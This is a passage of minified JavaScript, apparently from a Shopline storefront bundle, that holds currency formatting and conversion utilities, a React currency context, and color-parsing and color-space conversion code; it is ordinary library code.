I===0||!V?(ue=$(te),ke=""):(ue=Math.floor(te),ke="".concat($(te-ue,I)).replace(/^0?\.?/,"").padEnd(I,"0")),{integerPart:ue,fractionPart:ke}}var U,ne,oe,ge,we=Object.entries(E).map(function(R){var I=n(R,2),V=I[1];return V.value}),me=new Map,Ve=new Map,be=new Map,ye=new Map,F=new Map,J=new Map,Ee=new Map,Ie=new Map,Ue=new Map,At=function(){me.clear(),Ve.clear(),be.clear(),ye.clear(),F.clear(),J.clear(),Ee.clear(),Ie.clear(),Ue.clear()},kt=function(I){U=I},ae=function(){return U},Ae=function(I){oe=I},se=function(){return oe},Me=function(I){ne=I},Ye=function(){return ne},Je=function(I){ge=I;var V={};ge.forEach(function(te){V[te.currencyCode]=te.exchangeRate}),Ae(V),w()&&At()},jt=function(){return ge},Qt=function(I){return jt().find(function(V){return V.currencyCode===I})},er=function(I){return we.includes(I||"")},nn=function(I){var V=I.match(ce);if(V&&V.length){var te=(V[1]||"").trim();return er(te)?E[te]:null}return null},Tr=function(I,V,te){var ue,ke=te?J:F,Ce=nn(V),Le=(ue=ke.get(I))===null||ue===void 0?void 0:ue.format;return Ce||(er(Le)?E[Le]:E[pe])},Ar=function(I){return nn(I)||E[pe]},Zn=function(I,V){me.set(I,V)},Yn=function(I,V){Ve.set(I,V)},on=function(I,V,te){var ue,ke,Ce=I.match(ce);return Ce!=null&&Ce.length&&we.includes((Ce==null||(ue=Ce[1])===null||ue===void 0?void 0:ue.trim())||"")?I:((ke=(te?J:F).get(V))===null||ke===void 0?void 0:ke.origin)||Se},an=function(I,V){var te=Ar(V),ue=te.format;F.set(I,{format:ue,origin:V})},sn=function(I,V){var te=Ar(V),ue=te.format;J.set(I,{format:ue,origin:V})},ln=function(I,V){var te=Tr(I,V,!1),ue=te.format,ke=te.decimalSymbol,Ce=te.groupSymbol;Ie.set(I,ke),Ue.set(I,Ce),be.set(I,{format:ue,origin:on(V,I,!1)})},cn=function(I,V){var te=Tr(I,V,!0),ue=te.format,ke=te.decimalSymbol,Ce=te.groupSymbol;Ie.set(I,ke),Ue.set(I,Ce),ye.set(I,{format:ue,origin:on(V,I,!0)})},Kn=function(I,V){if(!V){window[window.__sl_console__?"__sl_console__":"console"].error("".concat(I,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(V==null?void 0:V.trimStart().indexOf("{{"))>0?Ee.set(I,_e.PREFIX):Ee.set(I,_e.SUFFIX)},bt=function(I){var V=Qt(I);if(!V){window[window.__sl_console__?"__sl_console__":"console"].error("\u83B7\u53D6".concat(I,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var te=V.messageWithoutDefaultCurrency,ue=V.messageWithCurrency,ke=V.messageWithoutCurrency,Ce=V.messageWithDefaultCurrency,Le=V.currencyCode,ze=V.rate,Ke=ze===void 0?Y:ze,nt=V.currencySymbol;Zn(Le,Ke),Yn(Le,nt),Kn(Le,te),an(Le,te),sn(Le,Ce),ln(Le,ke),cn(Le,ue)},Xn=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",V=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return V.replace(G,I)},Ir=function(I,V,te){var ue=E[V],ke=ue.groupSymbol,Ce=ue.decimalSymbol,Le=I<0,ze=N(Le?-I:I,te,Ce),Ke=ze.fractionPart,nt=ze.integerPart,mt=A(nt,ke);return{integer:"".concat(Le?"-":"").concat(mt),fraction:Ke,groupSymbol:ke,decimalSymbol:Ce}},un=function(I,V){var te=(V==null?void 0:V.code)||U||M;be.get(te)||bt(te);var ue=vn(te),ke=gn(te),Ce=mn(te),Le=Or(te),ze=be.get(te)||{},Ke=ze.format,nt=er(Ke)?Ke:pe,mt=Ir(I,nt,Y),gt=mt.integer,Ge=mt.fraction,je=[],wt=(gt==null?void 0:gt.split(ue))||[];return wt.forEach(function(tr,Nr){je.push({type:"integer",value:tr}),Nr!==wt.length-1&&je.push({type:"group",value:ue})}),je.push({type:"decimal",value:ke}),je.push({type:"fraction",value:Ge==null?void 0:Ge.trim()}),Le==="prefix"?je.unshift({type:"currency",value:Ce}):je.push({type:"currency",value:Ce}),je},pr=function(I){var V,te,ue=arguments.length>1&&arguments[1]!==void 0?arguments[1]:M,ke=arguments.length>2&&arguments[2]!==void 0?arguments[2]:ne,Ce=arguments.length>3?arguments[3]:void 0,Le=Ce||se();return ue===ke?I:I*((V=Le==null?void 0:Le[ke])!==null&&V!==void 0?V:1)/((te=Le==null?void 0:Le[ue])!==null&&te!==void 0?te:1)},dn=function(I,V,te){var ue=V?ye:be,ke=V?pn:hn,Ce=te||{},Le=Ce.from,ze=Le===void 0?U:Le,Ke=Ce.to,nt=Ke===void 0?ne:Ke,mt=Ce.currencyRates;ue.get(ze)||bt(ze),ue.get(nt)||bt(nt);var gt=mt||se(),Ge=pr(I,ze,nt,gt);return ke(Ge,{code:nt})},Jn=function(I,V){return dn(I,!0,V)},Qn=function(I,V){return dn(I,!1,V)},fn=function(I){var V,te=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,ue=arguments.length>2?arguments[2]:void 0,ke=te?ye:be,Ce=(ue==null?void 0:ue.code)||U||M;ke.get(Ce)||bt(Ce);var Le=ke.get(Ce)||{},ze=Le.format,Ke=Le.origin,nt=(V=ue==null?void 0:ue.digits)!==null&&V!==void 0?V:Y,mt=er(ze)?ze:pe,gt=Ir(I/Math.pow(10,nt),mt,nt),Ge=gt.integer,je=gt.fraction,wt=gt.decimalSymbol,tr;wt&&nt?tr="".concat(Ge).concat(wt).concat(je!=null?je:""):tr=Ge;var Nr=Xn(tr,Ke);return Nr},pn=function(I,V){return fn(I,!0,V)},hn=function(I,V){return fn(I,!1,V)},eo=function(I,V){var te=be,ue=(V==null?void 0:V.code)||U||M;te.get(ue)||bt(ue);var ke=te.get(ue)||{},Ce=ke.format,Le=er(Ce)?Ce:pe,ze=Y,Ke=Ir(I/Math.pow(10,ze),Le,ze),nt=Ke.integer,mt=Ke.fraction,gt=Ke.decimalSymbol,Ge;return gt&&ze?Ge="".concat(nt).concat(gt).concat(mt!=null?mt:""):Ge=nt,Ge},to=function(I){return be.get(I)||bt(I),me.get(I)},mn=function(I){return be.get(I)||bt(I),Ve.get(I)},Or=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:M;return be.get(I)||bt(I),Ee.get(I)},hr=function(I){var V=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,te=typeof I!="number"?Number(I):I;return te/Math.pow(10,V)},Re=function(I){var V=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,te=$((typeof I!="number"?Number(I):I)*Math.pow(10,V),0);return te},tt=function(I){return hr(I,Y)},rt=function(I){return Re(I,Y)},ro=function(I){return hr(I,ee)},no=function(I){return Re(I,ee)},gn=function(I){return be.get(I)||bt(I),Ie.get(I)},vn=function(I){return be.get(I)||bt(I),Ue.get(I)},oo=function(I,V){var te=V||{},ue=te.from,ke=te.code,Ce=te.to,Le=te.currencyRates,ze=ue||U||M;be.get(ze)||bt(ze);var Ke=Ce||ke||ne;be.get(Ke)||bt(Ke);var nt=hr(I),mt=pr(nt,ze,Ke,Le||oe),gt=un(mt,{code:Ke}),Ge={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""};return Ge.symbolOrder=Or(Ke),gt.forEach(function(je){var wt=je.value||"";(je==null?void 0:je.type)==="currency"&&(Ge.currencySymbol=wt),(je==null?void 0:je.type)==="integer"&&(Ge.integer?Ge.integer="".concat(Ge.integer).concat(Ge.group||"").concat(wt):Ge.integer=wt),(je==null?void 0:je.type)==="group"&&(Ge.group=wt),(je==null?void 0:je.type)==="decimal"&&(Ge.decimal=wt),(je==null?void 0:je.type)==="fraction"&&(Ge.fraction=wt)}),Ge};r.convertCalc=pr,r.convertFormat=Jn,r.convertFormatWithoutCurrency=Qn,r.covertCalc=pr,r.defaultCurrency=M,r.defaultCurrencyDigit=Y,r.defaultPresentDigit=ee,r.format=pn,r.formatCurrency=tt,r.formatMoneyWithoutCurrency=eo,r.formatNumber=hr,r.formatPercent=ro,r.formatWithoutCurrency=hn,r.getConvertPrice=oo,r.getCurrencyConfig=jt,r.getCurrencyRates=se,r.getDecimalSymbolByCode=gn,r.getDefaultToCurrency=Ye,r.getDigitsByCode=to,r.getFormatParts=un,r.getGroupSymbolByCode=vn,r.getStoreCurrency=ae,r.getSymbolByCode=mn,r.getSymbolOrderByCode=Or,r.parseCustomFormat=Tr,r.parseCustomFormatWithCurrency=cn,r.parseCustomFormatWithoutCurrency=ln,r.parseDefaultFormat=Ar,r.parseDefaultFormatWithCurrency=sn,r.parseDefaultFormatWithoutCurrency=an,r.setCurrencyConfig=Je,r.setCurrencyRates=Ae,r.setDefaultToCurrency=Me,r.setStoreCurrency=kt,r.unformatCurrency=rt,r.unformatNumber=Re,r.unformatPercent=no,Object.defineProperty(r,"__esModule",{value:!0})})})(Zt,Zt.exports);const rg=Kf(Zt.exports),ng=Yf({__proto__:null,default:rg},[Zt.exports]);var vd=!!window.Shopline;if(vd){var da,fa,pa,ha,yc=((da=window.Shopline)===null||da===void 0?void 0:da.currency)||Zt.exports.defaultCurrency,og=((fa=window.SL_State)===null||fa===void 0?void 0:fa.get("currencyCode"))||yc,ig=(pa=(ha=window.Shopline)===null||ha===void 0?void 0:ha.currencyConfig)!==null&&pa!==void 0?pa:{},ag=ig.currencyDetailList;Zt.exports.setCurrencyConfig(ag),Zt.exports.setStoreCurrency(yc),Zt.exports.setDefaultToCurrency(og)}var ri=Nt(Nt({},ng),{},{formatUtil:Zt.exports.convertFormat,convertFormat:Zt.exports.convertFormat});vd||Object.keys(ri).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?ri[e]=window.__SALES_CURRENCY_UTIL_API__[e]:ri[e]=function(){window[window.__sl_console__?"__sl_console__":"console"].warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const mr=ri;var sg=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function lg(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=Z(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),o=Eo(n,2),i=o[0],a=o[1];ie(function(){var l=function(f){a(f==null?void 0:f.currencyCode)};if(window.Shopline){var c;(c=window.SL_EventBus)===null||c===void 0||c.on("global:currency:format",l)}return function(){if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.removeListener("global:currency:format",l)}}},[]),ie(function(){var l=function(p){a(p)};if(window.Shopline&&r){var c,u;(c=window.isvPlugins)===null||c===void 0||(u=c.event)===null||u===void 0||u.on("Plugin:Translate:currency",l)}return function(){if(window.Shopline&&r){var f,p;(f=window.isvPlugins)===null||f===void 0||(p=f.event)===null||p===void 0||p.removeListener("Plugin:Translate:currency",l)}}},[r]);var s=Be(function(){var l=mr.getStoreCurrency,c=mr.getDecimalSymbolByCode,u=mr.getDigitsByCode,f=mr.getSymbolByCode,p=mr.formatUtil,b=mr.convertFormat,_=Vs(mr,sg);return Nt(Nt({formatUtil:function(y){return p(y,{to:i})},formatUtilToNode:function(y){return d("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:mr.formatUtil(y,{to:i})}})},convertFormat:function(y,C){return b(y,Nt({to:i},C))},storeCurrency:l(),currencyCode:i,decimalSymbol:c(i),digits:u(i),symbol:f(i),getStoreCurrency:l,getDecimalSymbolByCode:c,getDigitsByCode:u,getSymbolByCode:f},_),{},{getDefaultToCurrency:function(){return i}})},[i]);return s}var ma,ga,va,_a,Ws=((ma=window.SL_State)===null||ma===void 0?void 0:ma.get("storeInfo.currency"))||"CNY",_d=((ga=window.SL_State)===null||ga===void 0?void 0:ga.get("currencyCode"))||Ws,po=((va=window.SL_State)===null||va===void 0?void 0:va.get("request.locale"))||"en",cg=Er({locale:po,storeCurrency:Ws,currencyCode:_d,currencyRates:((_a=window.SL_State)===null||_a===void 0?void 0:_a.get("currencyRates"))||{}}),ug=function(t){var r=t.storeCurrency,n=r===void 0?Ws:r,o=t.locale,i=o===void 0?po:o,a=t.children,s=Z(_d),l=Eo(s,2),c=l[0],u=l[1],f=Z(po!=null?po:i),p=Eo(f,2),b=p[0],_=p[1];Jr(function(){var y=function(L){u(L)},C=function(L){_(L)};if(window.Shopline){var S,P;(S=window.SL_State)===null||S===void 0||S.on("currencyCode",y),(P=window.SL_State)===null||P===void 0||P.on("request.locale",C)}return function(){if(window.Shopline){var H,L,O,j;(H=window.SL_State)===null||H===void 0||(L=H.bus)===null||L===void 0||L.removeListener("currencyCode",y),(O=window.SL_State)===null||O===void 0||(j=O.bus)===null||j===void 0||j.removeListener("request.locale",C)}}},[]);var g=Be(function(){var y;return{locale:b,storeCurrency:n,currencyCode:c,currencyRates:((y=window.SL_State)===null||y===void 0?void 0:y.get("currencyRates"))||{}}},[b,n,c]);return d(cg.Provider,{value:g,children:a})};const dg=ug;function fg(e){if(Array.isArray(e))return Za(e)}function pg(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function hg(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function or(e){return fg(e)||pg(e)||Qu(e)||hg()}var yd={exports:{}},bd={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},wd={exports:{}},mg=function(t){return!t||typeof t=="string"?!1:t instanceof Array||Array.isArray(t)||t.length>=0&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&t.constructor.name!=="String")},gg=mg,vg=Array.prototype.concat,_g=Array.prototype.slice,bc=wd.exports=function(t){for(var r=[],n=0,o=t.length;n<o;n++){var i=t[n];gg(i)?r=vg.call(r,_g.call(i)):r.push(i)}return r};bc.wrap=function(e){return function(){return e(bc(arguments))}};var bo=bd,Ro=wd.exports,Cd=Object.hasOwnProperty,Sd=Object.create(null);for(var ya in bo)Cd.call(bo,ya)&&(Sd[bo[ya]]=ya);var $t=yd.exports={to:{},get:{}};$t.get=function(e){var t=e.substring(0,3).toLowerCase(),r,n;switch(t){case"hsl":r=$t.get.hsl(e),n="hsl";break;case"hwb":r=$t.get.hwb(e),n="hwb";break;default:r=$t.get.rgb(e),n="rgb";break}return r?{model:n,value:r}:null};$t.get.rgb=function(e){if(!e)return null;var t=/^#([a-f0-9]{3,4})$/i,r=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,n=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,o=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,i=/^(\w+)$/,a=[0,0,0,1],s,l,c;if(s=e.match(r)){for(c=s[2],s=s[1],l=0;l<3;l++){var u=l*2;a[l]=parseInt(s.slice(u,u+2),16)}c&&(a[3]=parseInt(c,16)/255)}else if(s=e.match(t)){for(s=s[1],c=s[3],l=0;l<3;l++)a[l]=parseInt(s[l]+s[l],16);c&&(a[3]=parseInt(c+c,16)/255)}else if(s=e.match(n)){for(l=0;l<3;l++)a[l]=parseInt(s[l+1],0);s[4]&&(s[5]?a[3]=parseFloat(s[4])*.01:a[3]=parseFloat(s[4]))}else if(s=e.match(o)){for(l=0;l<3;l++)a[l]=Math.round(parseFloat(s[l+1])*2.55);s[4]&&(s[5]?a[3]=parseFloat(s[4])*.01:a[3]=parseFloat(s[4]))}else return(s=e.match(i))?s[1]==="transparent"?[0,0,0,0]:Cd.call(bo,s[1])?(a=bo[s[1]],a[3]=1,a):null:null;for(l=0;l<3;l++)a[l]=Sr(a[l],0,255);return a[3]=Sr(a[3],0,1),a};$t.get.hsl=function(e){if(!e)return null;var t=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,r=e.match(t);if(r){var n=parseFloat(r[4]),o=(parseFloat(r[1])%360+360)%360,i=Sr(parseFloat(r[2]),0,100),a=Sr(parseFloat(r[3]),0,100),s=Sr(isNaN(n)?1:n,0,1);return[o,i,a,s]}return null};$t.get.hwb=function(e){if(!e)return null;var t=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,r=e.match(t);if(r){var n=parseFloat(r[4]),o=(parseFloat(r[1])%360+360)%360,i=Sr(parseFloat(r[2]),0,100),a=Sr(parseFloat(r[3]),0,100),s=Sr(isNaN(n)?1:n,0,1);return[o,i,a,s]}return null};$t.to.hex=function(){var e=Ro(arguments);return"#"+Uo(e[0])+Uo(e[1])+Uo(e[2])+(e[3]<1?Uo(Math.round(e[3]*255)):"")};$t.to.rgb=function(){var e=Ro(arguments);return e.length<4||e[3]===1?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"};$t.to.rgb.percent=function(){var e=Ro(arguments),t=Math.round(e[0]/255*100),r=Math.round(e[1]/255*100),n=Math.round(e[2]/255*100);return e.length<4||e[3]===1?"rgb("+t+"%, "+r+"%, "+n+"%)":"rgba("+t+"%, "+r+"%, "+n+"%, "+e[3]+")"};$t.to.hsl=function(){var e=Ro(arguments);return e.length<4||e[3]===1?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"};$t.to.hwb=function(){var e=Ro(arguments),t="";return e.length>=4&&e[3]!==1&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"};$t.to.keyword=function(e){return Sd[e.slice(0,3)]};function Sr(e,t,r){return Math.min(Math.max(t,e),r)}function Uo(e){var t=Math.round(e).toString(16).toUpperCase();return t.length<2?"0"+t:t}const To=bd,kd={};for(const e of Object.keys(To))kd[To[e]]=e;const de={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var Pd=de;for(const e of Object.keys(de)){if(!("channels"in de[e]))throw new Error("missing channels property: "+e);if(!("labels"in de[e]))throw new Error("missing channel labels property: "+e);if(de[e].labels.length!==de[e].channels)throw new Error("channel and label counts mismatch: "+e);const{channels:t,labels:r}=de[e];delete de[e].channels,delete de[e].labels,Object.defineProperty(de[e],"channels",{value:t}),Object.defineProperty(de[e],"labels",{value:r})}de.rgb.hsl=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,o=Math.min(t,r,n),i=Math.max(t,r,n),a=i-o;let s,l;i===o?s=0:t===i?s=(r-n)/a:r===i?s=2+(n-t)/a:n===i&&(s=4+(t-r)/a),s=Math.min(s*60,360),s<0&&(s+=360);const c=(o+i)/2;return i===o?l=0:c<=.5?l=a/(i+o):l=a/(2-i-o),[s,l*100,c*100]};de.rgb.hsv=function(e){let t,r,n,o,i;const a=e[0]/255,s=e[1]/255,l=e[2]/255,c=Math.max(a,s,l),u=c-Math.min(a,s,l),f=function(p){return(c-p)/6/u+1/2};return u===0?(o=0,i=0):(i=u/c,t=f(a),r=f(s),n=f(l),a===c?o=n-r:s===c?o=1/3+t-n:l===c&&(o=2/3+r-t),o<0?o+=1:o>1&&(o-=1)),[o*360,i*100,c*100]};de.rgb.hwb=function(e){const t=e[0],r=e[1];let n=e[2];const o=de.rgb.hsl(e)[0],i=1/255*Math.min(t,Math.min(r,n));return n=1-1/255*Math.max(t,Math.max(r,n)),[o,i*100,n*100]};de.rgb.cmyk=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,o=Math.min(1-t,1-r,1-n),i=(1-t-o)/(1-o)||0,a=(1-r-o)/(1-o)||0,s=(1-n-o)/(1-o)||0;return[i*100,a*100,s*100,o*100]};function yg(e,t){return(e[0]-t[0])**2+(e[1]-t[1])**2+(e[2]-t[2])**2}de.rgb.keyword=function(e){const t=kd[e];if(t)return t;let r=1/0,n;for(const o of Object.keys(To)){const i=To[o],a=yg(e,i);a<r&&(r=a,n=o)}return n};de.keyword.rgb=function(e){return To[e]};de.rgb.xyz=function(e){let t=e[0]/255,r=e[1]/255,n=e[2]/255;t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,r=r>.04045?((r+.055)/1.055)**2.4:r/12.92,n=n>.04045?((n+.055)/1.055)**2.4:n/12.92;const o=t*.4124+r*.3576+n*.1805,i=t*.2126+r*.7152+n*.0722,a=t*.0193+r*.1192+n*.9505;return[o*100,i*100,a*100]};de.rgb.lab=function(e){const t=de.rgb.xyz(e);let r=t[0],n=t[1],o=t[2];r/=95.047,n/=100,o/=108.883,r=r>.008856?r**(1/3):7.787*r+16/116,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116;const i=116*n-16,a=500*(r-n),s=200*(n-o);return[i,a,s]};de.hsl.rgb=function(e){const t=e[0]/360,r=e[1]/100,n=e[2]/100;let o,i,a;if(r===0)return a=n*255,[a,a,a];n<.5?o=n*(1+r):o=n+r-n*r;const s=2*n-o,l=[0,0,0];for(let c=0;c<3;c++)i=t+1/3*-(c-1),i<0&&i++,i>1&&i--,6*i<1?a=s+(o-s)*6*i:2*i<1?a=o:3*i<2?a=s+(o-s)*(2/3-i)*6:a=s,l[c]=a*255;return l};de.hsl.hsv=function(e){const t=e[0];let r=e[1]/100,n=e[2]/100,o=r;const i=Math.max(n,.01);n*=2,r*=n<=1?n:2-n,o*=i<=1?i:2-i;const a=(n+r)/2,s=n===0?2*o/(i+o):2*r/(n+r);return[t,s*100,a*100]};de.hsv.rgb=function(e){const t=e[0]/60,r=e[1]/100;let n=e[2]/100;const o=Math.floor(t)%6,i=t-Math.floor(t),a=255*n*(1-r),s=255*n*(1-r*i),l=255*n*(1-r*(1-i));switch(n*=255,o){case 0:return[n,l,a];case 1:return[s,n,a];case 2:return[a,n,l];case 3:return[a,s,n];case 4:return[l,a,n];case 5:return[n,a,s]}};de.hsv.hsl=function(e){const t=e[0],r=e[1]/100,n=e[2]/100,o=Math.max(n,.01);let i,a;a=(2-r)*n;const s=(2-r)*o;return i=r*o,i/=s<=1?s:2-s,i=i||0,a/=2,[t,i*100,a*100]};de.hwb.rgb=function(e){const t=e[0]/360;let r=e[1]/100,n=e[2]/100;const o=r+n;let i;o>1&&(r/=o,n/=o);const a=Math.floor(6*t),s=1-n;i=6*t-a,(a&1)!==0&&(i=1-i);const l=r+i*(s-r);let c,u,f;switch(a){default:case 6:case 0:c=s,u=l,f=r;break;case 1:c=l,u=s,f=r;break;case 2:c=r,u=s,f=l;break;case 3:c=r,u=l,f=s;break;case 4:c=l,u=r,f=s;break;case 5:c=s,u=r,f=l;break}return[c*255,u*255,f*255]};de.cmyk.rgb=function(e){const t=e[0]/100,r=e[1]/100,n=e[2]/100,o=e[3]/100,i=1-Math.min(1,t*(1-o)+o),a=1-Math.min(1,r*(1-o)+o),s=1-Math.min(1,n*(1-o)+o);return[i*255,a*255,s*255]};de.xyz.rgb=function(e){const t=e[0]/100,r=e[1]/100,n=e[2]/100;let o,i,a;return o=t*3.2406+r*-1.5372+n*-.4986,i=t*-.9689+r*1.8758+n*.0415,a=t*.0557+r*-.204+n*1.057,o=o>.0031308?1.055*o**(1/2.4)-.055:o*12.92,i=i>.0031308?1.055*i**(1/2.4)-.055:i*12.92,a=a>.0031308?1.055*a**(1/2.4)-.055:a*12.92,o=Math.min(Math.max(0,o),1),i=Math.min(Math.max(0,i),1),a=Math.min(Math.max(0,a),1),[o*255,i*255,a*255]};de.xyz.lab=function(e){let t=e[0],r=e[1],n=e[2];t/=95.047,r/=100,n/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,r=r>.008856?r**(1/3):7.787*r+16/116,n=n>.008856?n**(1/3):7.787*n+16/116;const o=116*r-16,i=500*(t-r),a=200*(r-n);return[o,i,a]};de.lab.xyz=function(e){const t=e[0],r=e[1],n=e[2];let o,i,a;i=(t+16)/116,o=r/500+i,a=i-n/200;const s=i**3,l=o**3,c=a**3;return i=s>.008856?s:(i-16/116)/7.787,o=l>.008856?l:(o-16/116)/7.787,a=c>.008856?c:(a-16/116)/7.787,o*=95.047,i*=100,a*=108.883,[o,i,a]};de.lab.lch=function(e){const t=e[0],r=e[1],n=e[2];let o;o=Math.atan2(n,r)*360/2/Math.PI,o<0&&(o+=360);const a=Math.sqrt(r*r+n*n);return[t,a,o]};de.lch.lab=function(e){const t=e[0],r=e[1],o=e[2]/360*2*Math.PI,i=r*Math.cos(o),a=r*Math.sin(o);return[t,i,a]};de.rgb.ansi16=function(e,t=null){const[r,n,o]=e;let i=t===null?de.rgb.hsv(e)[2]:t;if(i=Math.round(i/50),i===0)return 